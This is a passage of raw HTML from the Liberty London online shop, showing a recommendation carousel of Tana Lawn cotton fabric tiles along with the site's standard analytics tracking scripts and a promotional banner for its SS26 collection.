                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852495',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852495", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852495">
    











<div id="000852495" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000852495"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e77e49379f972da9f932741d4c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/peace-and-love-tana-lawn%E2%84%A2-cotton-000852495.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852495-R680522006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852495-R680522006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852495-R680522006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Peace and Love Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Peace and Love Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680522006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/peace-and-love-tana-lawn%E2%84%A2-cotton-000852495.html" title="Peace and Love Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/peace-and-love-tana-lawn%E2%84%A2-cotton-000852495.html" title="Peace and Love Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Peace and Love Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852495" value="{&quot;name&quot;:&quot;Peace and Love Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852495&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R680522006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852495" value="{&quot;item_id&quot;:&quot;000852495&quot;,&quot;item_name&quot;:&quot;Peace and Love Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680522006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/peace-and-love-tana-lawn%E2%84%A2-cotton-000852495.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852468',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852468", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852468">
    











<div id="000852468" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000852468"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7f2a6e6044bb92f85ebf08a1f9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/florie-tana-lawn%E2%84%A2-cotton-000852468.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852468-R680495006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852468-R680495006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852468-R680495006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Florie Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Florie Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680495006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/florie-tana-lawn%E2%84%A2-cotton-000852468.html" title="Florie Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/florie-tana-lawn%E2%84%A2-cotton-000852468.html" title="Florie Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Florie Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852468" value="{&quot;name&quot;:&quot;Florie Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852468&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R680495006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852468" value="{&quot;item_id&quot;:&quot;000852468&quot;,&quot;item_name&quot;:&quot;Florie Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680495006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/florie-tana-lawn%E2%84%A2-cotton-000852468.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852440',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852440", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852440">
    











<div id="000852440" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000852440"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4fcf6956d8d9f0a7cd350d4ee4" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/club-paint-tana-lawn%E2%84%A2-cotton-000852440.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852440-R680467006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852440-R680467006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852440-R680467006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Club Paint Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Club Paint Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680467006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/club-paint-tana-lawn%E2%84%A2-cotton-000852440.html" title="Club Paint Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/club-paint-tana-lawn%E2%84%A2-cotton-000852440.html" title="Club Paint Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Club Paint Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
